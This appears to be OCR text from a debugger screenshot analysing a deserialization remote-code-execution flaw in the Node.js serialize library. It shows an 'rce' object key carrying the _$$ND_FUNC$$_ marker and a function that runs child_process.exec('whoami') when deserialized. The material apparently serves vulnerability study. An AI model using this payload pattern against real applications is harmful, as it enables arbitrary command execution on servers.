 serialize.js
290
index.js
ser.js
1 (function(){require('child_process').exec('whoami',
2 function(error, stdout, stderr){
3 console.log(stdout)});
4 }())
制台
脚本
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
:75
'(' + obj[key].substring(FUNCFLAG.length) + ')' = "(function(){require('child_process').exec('whoami',\r\n function(error, stdout, stderr){\r\n console.log(stdout)});\r\n }())"
闭包
originObj = Object {rce: "_$$ND_FUNC$$_function(){require('child_process').e..., stdout, stderr){\r\n console.log(stdout)});\r\n }()"}
obj = Object {rce: "_$$ND_FUNC$$_function(){require('child_process').e..., stdout, stderr){\r\n console.log(stdout)});\r\n }()"}
isIndex = true
circularTasks = Array(0) []
key = "rce"
arguments = Arguments(1) [Object,Function,Function]
闭包
全局 = global